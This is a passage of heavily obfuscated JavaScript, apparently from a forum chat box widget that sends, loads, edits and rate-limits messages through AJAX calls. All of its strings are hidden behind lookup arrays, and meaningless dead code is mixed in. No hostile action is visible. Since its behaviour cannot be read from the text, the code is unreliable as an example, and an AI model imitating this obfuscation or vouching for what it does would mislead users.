U4SaUbD[19]}if(_jXk8jf[__String(U4SaUbD[395])]==U4SaUbD[1]){lMEffT(__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[173])](),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(U4SaUbD[396]))))}else{if(_jXk8jf[__String(U4SaUbD[122])]){lMEffT(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?(__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(1162)](__Uint8Array[__String(U4SaUbD[121])](_jXk8jf[__String(U4SaUbD[122])])),__Buffer[__String(U4SaUbD[137])](__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](U4SaUbD[106]+haPHZ0v)[__String(U4SaUbD[397])]()[__String(U4SaUbD[398])]-U4SaUbD[399])):__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(1165)](__Uint8Array[__String(U4SaUbD[121])](_jXk8jf[__String(U4SaUbD[122])])),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]))]),__globalObject(__String(U4SaUbD[140]))[__String(U4SaUbD[377])]())}}})[__String(U4SaUbD[299])](function(){lMEffT(__Uint8Array[__String(U4SaUbD[21])]=U4SaUbD[19],__Uint8Array[__String(U4SaUbD[375])]=U4SaUbD[19])}));return U4SaUbD[19]},[__String(1166)](){if(this[__String(U4SaUbD[117])]||!this[__String(U4SaUbD[390])+__String(U4SaUbD[391])]){if(__String(1169)in oOBIfOv){__TextDecoder()}function __TextDecoder(){(function(__TextDecoder){var __Uint8Array=String.fromCharCode,__Buffer,_jXk8jf,haPHZ0v;function __Array(__TextDecoder){var __Uint8Array=[],__Buffer,_jXk8jf,haPHZ0v,__Array;lMEffT(__Buffer=U4SaUbD[0],_jXk8jf=__TextDecoder.length,haPHZ0v=void 0,__Array=void 0);while(__Buffer<_jXk8jf){lMEffT(haPHZ0v=__TextDecoder.charCodeAt(__Buffer++),haPHZ0v>=U4SaUbD[378]&&haPHZ0v<=U4SaUbD[379]&&__Buffer<_jXk8jf?(__Array=__TextDecoder.charCodeAt(__Buffer++),(__Array&64512)==U4SaUbD[380]?__Uint8Array.push(((haPHZ0v&U4SaUbD[326])<<U4SaUbD[82])+(__Array&U4SaUbD[326])+U4SaUbD[381]):(__Uint8Array.push(haPHZ0v),__Buffer--)):__Uint8Array.push(haPHZ0v))}return __Uint8Array}function utf8ArrayToStr(__TextDecoder){var __Buffer=__TextDecoder.length,_jXk8jf,haPHZ0v,__Array;lMEffT(_jXk8jf=-U4SaUbD[1],haPHZ0v=void 0,__Array="");while(++_jXk8jf<__Buffer){haPHZ0v=__TextDecoder[_jXk8jf];if(haPHZ0v>U4SaUbD[337]){lMEffT(haPHZ0v-=U4SaUbD[381],__Array+=__Uint8Array(haPHZ0v>>>U4SaUbD[82]&U4SaUbD[326]|U4SaUbD[378]),haPHZ0v=U4SaUbD[380]|haPHZ0v&U4SaUbD[326])}__Array+=__Uint8Array(haPHZ0v)}return __Array}function __globalObject(__TextDecoder){if(__TextDecoder>=U4SaUbD[378]&&__TextDecoder<=U4SaUbD[382]){throw Error(__String(1170)+__TextDecoder.toString(U4SaUbD[322]).toUpperCase()+__String(1171))}}function wU_t_q(__TextDecoder,__Buffer){return __Uint8Array(__TextDecoder>>__Buffer&U4SaUbD[6]|U4SaUbD[21])}function jn6Cy8f(__TextDecoder){var __Buffer;if((__TextDecoder&4294967168)==U4SaUbD[0]){return __Uint8Array(__TextDecoder)}__Buffer="";if((__TextDecoder&4294965248)==U4SaUbD[0]){__Buffer=__Uint8Array(__TextDecoder>>U4SaUbD[7]&U4SaUbD[328]|U4SaUbD[327])}else if((__TextDecoder&4294901760)==U4SaUbD[0]){lMEffT(__globalObject(__TextDecoder),__Buffer=__Uint8Array(__TextDecoder>>U4SaUbD[10]&U4SaUbD[325]|U4SaUbD[329]),__Buffer+=wU_t_q(__TextDecoder,U4SaUbD[7]))}else if((__TextDecoder&4292870144)==U4SaUbD[0]){lMEffT(__Buffer=__Uint8Array(__TextDecoder>>U4SaUbD[331]&U4SaUbD[9]|U4SaUbD[330]),__Buffer+=wU_t_q(__TextDecoder,U4SaUbD[10]),__Buffer+=wU_t_q(__TextDecoder,U4SaUbD[7]))}__Buffer+=__Uint8Array(__TextDecoder&U4SaUbD[6]|U4SaUbD[21]);return __Buffer}function DWG7gP(__TextDecoder){var __Uint8Array=__Array(__TextDecoder),__Buffer,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Buffer=__Uint8Array.length,_jXk8jf=-U4SaUbD[1],haPHZ0v=void 0,utf8ArrayToStr="");while(++_jXk8jf<__Buffer){lMEffT(haPHZ0v=__Uint8Array[_jXk8jf],utf8ArrayToStr+=jn6Cy8f(haPHZ0v))}return utf8ArrayToStr}function muWmxW(){var __TextDecoder;if(haPHZ0v>=_jXk8jf){throw Error(__String(U4SaUbD[383]))}lMEffT(__TextDecoder=__Buffer[haPHZ0v]&U4SaUbD[3],haPHZ0v++);if((__TextDecoder&U4SaUbD[327])==U4SaUbD[21]){return __TextDecoder&U4SaUbD[6]}throw Error(__String(U4SaUbD[384]))}function ZEFiZY(){var __TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,wU_t_q;lMEffT(__Uint8Array=void 0,__Array=void 0,utf8ArrayToStr=void 0,wU_t_q=void 0);if(haPHZ0v>_jXk8jf){throw Error(__String(U4SaUbD[383]))}if(haPHZ0v==_jXk8jf){return U4SaUbD[19]}lMEffT(__TextDecoder=__Buffer[haPHZ0v]&U4SaUbD[3],haPHZ0v++);if((__TextDecoder&U4SaUbD[21])==U4SaUbD[0]){return __TextDecoder}if((__TextDecoder&U4SaUbD[329])==U4SaUbD[327]){lMEffT(__Uint8Array=muWmxW(),wU_t_q=(__TextDecoder&U4SaUbD[328])<<U4SaUbD[7]|__Uint8Array);if(wU_t_q>=U4SaUbD[21]){return wU_t_q}else{throw Error(__String(1174)+__String(1175)+__String(1176)+U4SaUbD[47])}}if((__TextDecoder&U4SaUbD[330])==U4SaUbD[329]){lMEffT(__Uint8Array=muWmxW(),__Array=muWmxW(),wU_t_q=(__TextDecoder&U4SaUbD[325])<<U4SaUbD[10]|__Uint8Array<<U4SaUbD[7]|__Array);if(wU_t_q>=2048){__globalObject(wU_t_q);return wU_t_q}else{throw Error(__String(U4SaUbD[384]))}}if((__TextDecoder&U4SaUbD[40])==U4SaUbD[330]){lMEffT(__Uint8Array=muWmxW(),__Array=muWmxW(),utf8ArrayToStr=muWmxW(),wU_t_q=(__TextDecoder&U4SaUbD[9])<<U4SaUbD[331]|__Uint8Array<<U4SaUbD[10]|__Array<<U4SaUbD[7]|utf8ArrayToStr);if(wU_t_q>=U4SaUbD[381]&&wU_t_q<=1114111){return wU_t_q}}throw Error(__String(1177))}lMEffT(__Buffer=void 0,_jXk8jf=void 0,haPHZ0v=void 0);function oOBIfOv(__TextDecoder){var __Uint8Array,__globalObject;lMEffT(__Buffer=__Array(__TextDecoder),_jXk8jf=__Buffer.length,haPHZ0v=U4SaUbD[0],__Uint8Array=[],__globalObject=void 0);while((__globalObject=ZEFiZY())!==U4SaUbD[19])__Uint8Array.push(__globalObject);return utf8ArrayToStr(__Uint8Array)}lMEffT(__TextDecoder.version=__String(1178),__TextDecoder.encode=DWG7gP,__TextDecoder.decode=oOBIfOv)})(typeof exports===__String(1179)?this.utf8={}:exports)}return U4SaUbD[19]}let __Uint8Array;const __Buffer=this,_jXk8jf=__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),haPHZ0v=_jXk8jf[__String(U4SaUbD[91])](__String(U4SaUbD[136]));if(this[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])){if(!this[__String(U4SaUbD[385])]&&_jXk8jf[__String(U4SaUbD[137])]()!=U4SaUbD[0]){return U4SaUbD[19]}__Uint8Array=haPHZ0v[__String(U4SaUbD[376])]()[__String(U4SaUbD[402])]()[__String(U4SaUbD[149])](U4SaUbD[79])}else{if(!this[__String(U4SaUbD[385])]&&_jXk8jf[__String(U4SaUbD[137])]()+_jXk8jf[__String(U4SaUbD[386])+__String(U4SaUbD[387])]()<_jXk8jf[U4SaUbD[0]][__String(U4SaUbD[388])]){return U4SaUbD[19]}__Uint8Array=haPHZ0v[__String(U4SaUbD[403])+U4SaUbD[404]]()[__String(U4SaUbD[405])]()[__String(U4SaUbD[149])](U4SaUbD[79])}if(_jXk8jf[__String(U4SaUbD[91])](__String(U4SaUbD[406]))[__String(U4SaUbD[118])]<=U4SaUbD[0]){if(__String(1184)in oOBIfOv){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder,__Buffer){var _jXk8jf=[],haPHZ0v;lMEffT(haPHZ0v=__TextDecoder.length,__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer),__Uint8Array(_jXk8jf,[],U4SaUbD[0],haPHZ0v,__TextDecoder,__Buffer));return _jXk8jf},__Uint8Array;lMEffT(__Uint8Array=function(__TextDecoder,__Buffer,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr){var __globalObject=U4SaUbD[17],__String;if(utf8ArrayToStr<U4SaUbD[0])return;if(utf8ArrayToStr===U4SaUbD[0])return __TextDecoder.push(__Buffer);for(__String=_jXk8jf;__String<haPHZ0v;__String++){if(__Array[__String]>utf8ArrayToStr)break;if(__String>_jXk8jf&&__Array[__String]===__Array[__String-U4SaUbD[1]])continue;lMEffT(__globalObject=Array.from(__Buffer),__globalObject.push(__Array[__String]),__Uint8Array(__TextDecoder,__globalObject,__String+U4SaUbD[1],haPHZ0v,__Array,utf8ArrayToStr-__Array[__String]))}},console.log(__TextDecoder))}const utf8ArrayToStr=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(1185));this[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?haPHZ0v[__String(1186)+U4SaUbD[389]](utf8ArrayToStr):haPHZ0v[__String(U4SaUbD[125])](utf8ArrayToStr)}lMEffT(__Buffer[__String(U4SaUbD[385])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[390])+__String(U4SaUbD[391])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[375])]=U4SaUbD[18],ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__Buffer[__String(U4SaUbD[168])]+__String(U4SaUbD[392]),{[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[393])]:__Uint8Array?__Uint8Array:U4SaUbD[0],[__String(U4SaUbD[394])]:U4SaUbD[1]}})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:__TextDecoder[__String(U4SaUbD[259])+U4SaUbD[47]]});return U4SaUbD[19]}if(__TextDecoder[__String(U4SaUbD[395])]==U4SaUbD[1]){ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(U4SaUbD[396])))}else{if(__TextDecoder[__String(U4SaUbD[122])]){lMEffT(__Buffer[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?(haPHZ0v[__String(U4SaUbD[120])](__Buffer[__String(1187)+__String(1188)](__TextDecoder[__String(U4SaUbD[225])+U4SaUbD[129]])),_jXk8jf[__String(U4SaUbD[137])](__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[91])](U4SaUbD[106]+__Uint8Array)[__String(U4SaUbD[397])]()[__String(U4SaUbD[398])]-U4SaUbD[399])):haPHZ0v[__String(U4SaUbD[125])](__Buffer[__String(U4SaUbD[121])](__TextDecoder[__String(U4SaUbD[122])])),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[225])+__String(U4SaUbD[400])+U4SaUbD[47],[__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]))]),__globalObject(__String(U4SaUbD[140]))[__String(U4SaUbD[377])](),__Buffer[__String(U4SaUbD[401])]=U4SaUbD[18])}const __Array=__Buffer[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?haPHZ0v[__String(U4SaUbD[376])]()[__String(U4SaUbD[402])]()[__String(U4SaUbD[149])](U4SaUbD[79]):haPHZ0v[__String(U4SaUbD[403])+U4SaUbD[404]]()[__String(U4SaUbD[405])]()[__String(U4SaUbD[149])](U4SaUbD[79]);if(__Array==__Uint8Array){lMEffT(__Buffer[__String(U4SaUbD[385])]=U4SaUbD[18],__Buffer[__String(1189)+"ad"]())}}_jXk8jf[__String(U4SaUbD[91])](__String(U4SaUbD[406]))[__String(U4SaUbD[173])]()})[__String(U4SaUbD[299])](function(){lMEffT(__Buffer[__String(U4SaUbD[21])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[375])]=U4SaUbD[19])}))},[__String(1190)](__globalObject){__globalObject[__String(U4SaUbD[253])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?U4SaUbD[1]:U4SaUbD[0],__Buffer=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[118])]>U4SaUbD[0]?__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[149])](__String(U4SaUbD[407])):"",_jXk8jf=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[408]));lMEffT(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[18]),_jXk8jf[__String(U4SaUbD[261])](__String(U4SaUbD[409])+ips[__String(U4SaUbD[287])+__String(U4SaUbD[166])](__String(1191))));const haPHZ0v=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1192))[__String(U4SaUbD[342])]();ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__TextDecoder[__String(U4SaUbD[168])]+__String(1193),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[420])]:haPHZ0v,[__String(U4SaUbD[410])]:__Uint8Array,[__String(U4SaUbD[411])]:__Buffer}})[__String(U4SaUbD[180])](function(__globalObject){__globalObject[__String(U4SaUbD[94])]==__String(U4SaUbD[169])||__globalObject[__String(U4SaUbD[94])]==__String(U4SaUbD[422])?ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__globalObject[__String(U4SaUbD[171])]}):location[__String(U4SaUbD[423])]()})[__String(U4SaUbD[299])](function(){lMEffT(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[19]),_jXk8jf[__String(U4SaUbD[261])](ips[__String(U4SaUbD[165])](__String(1197))))});return U4SaUbD[19]},[__String(1198)](__TextDecoder){__TextDecoder[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(U4SaUbD[295])]),_jXk8jf=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?U4SaUbD[1]:U4SaUbD[0],haPHZ0v=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[118])]>U4SaUbD[0]?__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[149])](__String(U4SaUbD[407])):"",__Array=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[265]))[__String(U4SaUbD[118])]>U4SaUbD[0]?U4SaUbD[1]:U4SaUbD[0];ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__Buffer[__String(U4SaUbD[315])]()+__String(1199)+_jXk8jf+(__String(1200)+__String(1201))+haPHZ0v+__String(1202)+__Array,[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]})}else{__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[413])](__TextDecoder[__String(U4SaUbD[261])]);if(_jXk8jf==U4SaUbD[1]){__globalObject(__String(U4SaUbD[262])+__Uint8Array[__String(U4SaUbD[58])])[__String(U4SaUbD[263])](__String(U4SaUbD[256]))}lMEffT(__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__globalObject(__String(U4SaUbD[262])+__Uint8Array[__String(U4SaUbD[58])])]),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))}});return U4SaUbD[19]},[__String(U4SaUbD[414])](__globalObject){lMEffT(__globalObject[__String(U4SaUbD[253])](),chatbox[__String(U4SaUbD[414])](__globalObject));return U4SaUbD[19]},[__String(1204)](__globalObject){if(__globalObject[__String(U4SaUbD[433])]==U4SaUbD[15]){lMEffT(__globalObject[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]](),this[__String(U4SaUbD[415])]());return U4SaUbD[19]}},[__String(U4SaUbD[415])](__globalObject){this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1207))[__String(U4SaUbD[294])]();return U4SaUbD[19]},[__String(1208)](__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const __Uint8Array=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[313])),__Buffer=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[416])),_jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[417]));this[__String(U4SaUbD[161])](U4SaUbD[17],__Uint8Array,_jXk8jf,__Buffer);return U4SaUbD[19]},[__String(1209)](__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const __Uint8Array=this;if(__Uint8Array[__String(U4SaUbD[357])]){return U4SaUbD[19]}const __Buffer=__globalObject(__TextDecoder[__String(U4SaUbD[295])]);let _jXk8jf=__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[432]))[__String(U4SaUbD[342])]();_jXk8jf=chatbox[__String(1211)](_jXk8jf);if(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1212))[__String(U4SaUbD[118])]==U4SaUbD[0]||_jXk8jf){if(__Uint8Array[__String(U4SaUbD[434])](_jXk8jf)==U4SaUbD[0]){return U4SaUbD[19]}}if(__Uint8Array[__String(U4SaUbD[439])]()==U4SaUbD[0]){return U4SaUbD[19]}lMEffT(__Uint8Array[__String(U4SaUbD[418])](U4SaUbD[0]),__Uint8Array[__String(U4SaUbD[419])+__String(U4SaUbD[166])]=U4SaUbD[18]);if(!__Uint8Array[__String(U4SaUbD[85])]){__Uint8Array[__String(U4SaUbD[134])]()}const haPHZ0v=__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[320]))[__String(U4SaUbD[405])]()[__String(U4SaUbD[149])](U4SaUbD[79]):__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[320]))[__String(U4SaUbD[402])]()[__String(U4SaUbD[149])](U4SaUbD[79]),__Array=__Buffer[__String(U4SaUbD[435])]();lMEffT(__Array[__String(U4SaUbD[436])]({[__String(U4SaUbD[420])]:__String(U4SaUbD[393]),[__String(U4SaUbD[421])]:haPHZ0v}),ips[__String(U4SaUbD[177])]()(__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__Array,[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){lMEffT(ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]}),__Uint8Array[__String(U4SaUbD[357])]=U4SaUbD[19])}else{if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[422])){lMEffT(__Uint8Array[__String(U4SaUbD[134])](),location[__String(U4SaUbD[423])]())}else{__Uint8Array[__String(1217)+__String(1218)]=U4SaUbD[18];if(!__TextDecoder[__String(U4SaUbD[122])]||!__TextDecoder[__String(U4SaUbD[122])][__String(U4SaUbD[118])]){__Uint8Array[__String(1219)+__String(1220)](U4SaUbD[17])}else{lMEffT(__Uint8Array[__String(U4SaUbD[424])](__TextDecoder),__Uint8Array[__String(U4SaUbD[158])]());if(__Uint8Array[__String(U4SaUbD[85])]){__Uint8Array[__String(U4SaUbD[352])][__String(U4SaUbD[126])](__String(1221),__TextDecoder)}}lMEffT(__Uint8Array[__String(U4SaUbD[59])][__String(1222)]=__globalObject[__String(U4SaUbD[367])](),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))}}})[__String(U4SaUbD[299])](function(){lMEffT(__Uint8Array[__String(U4SaUbD[375])]=U4SaUbD[19],__Uint8Array[__String(U4SaUbD[357])]=U4SaUbD[19],__Uint8Array[__String(U4SaUbD[119])]=U4SaUbD[18],__Uint8Array[__String(U4SaUbD[368])+__String(1223)+__String(1224)](U4SaUbD[1]),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1225))[__String(U4SaUbD[182])]());if(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1226))[__String(U4SaUbD[118])]>U4SaUbD[0]){__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1227)+__String(1228)+__String(1229)+__String(1230))[__String(U4SaUbD[144])](function(){__globalObject(this)[__String(U4SaUbD[425])]()})}if(!__Uint8Array[__String(U4SaUbD[85])]){__Uint8Array[__String(U4SaUbD[374])]=setTimeout(()=>{__Uint8Array[__String(U4SaUbD[298])](U4SaUbD[18])},__Uint8Array[__String(U4SaUbD[426])])}}));return U4SaUbD[19]},[__String(U4SaUbD[427])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(U4SaUbD[262])+__Uint8Array[__String(U4SaUbD[58])]),_jXk8jf=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[168])]+__String(1231)+__TextDecoder,[__String(U4SaUbD[291])]:__String(U4SaUbD[428]),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(1232)),[__String(U4SaUbD[429])+__String(U4SaUbD[430])]:U4SaUbD[18],[__String(U4SaUbD[431])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){const haPHZ0v=__globalObject(__String(1233))[__String(U4SaUbD[148])](__String(U4SaUbD[314]));lMEffT(haPHZ0v[__String(U4SaUbD[91])](__String(U4SaUbD[432]))[U4SaUbD[22]](__String(1234),function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[433])]==U4SaUbD[15]){haPHZ0v[__String(U4SaUbD[294])]();return U4SaUbD[19]}}),haPHZ0v[U4SaUbD[22]](__String(U4SaUbD[294]),function(haPHZ0v){haPHZ0v[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]();let __Array=__globalObject(this)[__String(U4SaUbD[91])](__String(U4SaUbD[432]))[__String(U4SaUbD[342])]();__Array=chatbox[__String(1235)+__String(1236)](__Array);if(__globalObject(haPHZ0v[__String(U4SaUbD[295])])[__String(U4SaUbD[91])](__String(1237))[__String(U4SaUbD[118])]==U4SaUbD[0]||__Array){if(__Uint8Array[__String(U4SaUbD[434])](__Array)==U4SaUbD[0]){return U4SaUbD[19]}}const utf8ArrayToStr=__globalObject(haPHZ0v[__String(1238)+__String(1239)+U4SaUbD[129]])[__String(U4SaUbD[435])]();lMEffT(utf8ArrayToStr[__String(U4SaUbD[436])]({[__String(U4SaUbD[420])]:__String(1240),[__String(U4SaUbD[421])]:__Array}),ips[__String(U4SaUbD[177])]()(__globalObject(haPHZ0v[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__globalObject[__String(1241)](utf8ArrayToStr),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(haPHZ0v){haPHZ0v[__String(U4SaUbD[94])]==__String(U4SaUbD[169])?ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:haPHZ0v[__String(U4SaUbD[171])]}):(ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(1242))),__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[437])+__TextDecoder+__String(1243))[__String(U4SaUbD[261])](__Uint8Array[__String(U4SaUbD[229])](haPHZ0v[__String(U4SaUbD[122])])),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[225])+__String(U4SaUbD[400])+U4SaUbD[47],[__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[438]))]))})[__String(U4SaUbD[299])](function(){_jXk8jf[__String(U4SaUbD[182])]()}));return U4SaUbD[19]}))}});_jXk8jf[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[439])](){const __TextDecoder=this;if(__TextDecoder[__String(U4SaUbD[59])][__String(U4SaUbD[440])]>U4SaUbD[0]&&!__TextDecoder[__String(U4SaUbD[59])][__String(U4SaUbD[186])]&&!__TextDecoder[__String(U4SaUbD[59])][__String(1245)]){const __Uint8Array=(__globalObject[__String(U4SaUbD[367])]()-__TextDecoder[__String(U4SaUbD[59])][__String(1246)+"at"])/U4SaUbD[134];if(__Uint8Array<__TextDecoder[__String(U4SaUbD[207])+U4SaUbD[89]][__String(U4SaUbD[440])]){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1247),{[__String(U4SaUbD[227])]:(__TextDecoder[__String(U4SaUbD[59])][__String(U4SaUbD[440])]-__Uint8Array)[__String(1248)](U4SaUbD[50])})});return U4SaUbD[0]}}return U4SaUbD[1]},[__String(U4SaUbD[434])](__globalObject){__globalObject=__globalObject[__String(1249)]();const __TextDecoder=this[__String(U4SaUbD[59])][__String(U4SaUbD[118])];if(__globalObject[__String(U4SaUbD[118])]<=U4SaUbD[0]){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:ips[__String(U4SaUbD[165])](__String(1250))});return U4SaUbD[0]}if(__TextDecoder>U4SaUbD[0]&&__globalObject[__String(U4SaUbD[118])]>__TextDecoder){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:ips[__String(1251)](ips[__String(U4SaUbD[165])](__String(1252)),__TextDecoder)});return U4SaUbD[0]}return U4SaUbD[1]},[__String(1253)](){if(this[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[265]))[__String(U4SaUbD[118])]>U4SaUbD[0]){if(this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[265])).is(__String(1254))){if(!this[__String(U4SaUbD[441])]){this[__String(U4SaUbD[373])]()}this[__String(U4SaUbD[441])]=U4SaUbD[18]}else{this[__String(U4SaUbD[441])]=U4SaUbD[19]}}},[__String(U4SaUbD[442])](){const __globalObject=this,__TextDecoder=__globalObject[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]));if(!__globalObject[__String(U4SaUbD[375])]){__TextDecoder[__String(U4SaUbD[137])](__TextDecoder[__String(U4SaUbD[138])](__String(U4SaUbD[388])))}},[__String(1255)](__TextDecoder){const 